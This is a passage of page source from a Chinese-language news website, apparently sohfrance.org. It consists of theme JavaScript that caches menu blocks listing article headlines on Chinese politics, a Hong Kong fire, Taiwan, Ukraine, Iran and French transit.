https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/image.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181863.html\/\"  rel=\"bookmark\" title=\"\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb\u5c40\u548c\u519b\u59d4\u540d\u5355\u4e2d\">\u5171\u4ea7\u515a\u5458\u7f512026\u5e741\u670827\u65e5\u622a\u56fe\uff1a\u5f20\u53c8\u4fa0\u8fd8\u5728\u653f\u6cbb...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%A7%A3%E6%94%BE%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181860.html\/\"  rel=\"bookmark\" title=\"\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b\">\u5c0a\u4e25\u626b\u5730\uff1a\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u88ab\u6293\u4e4b\u540e\u7684\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" 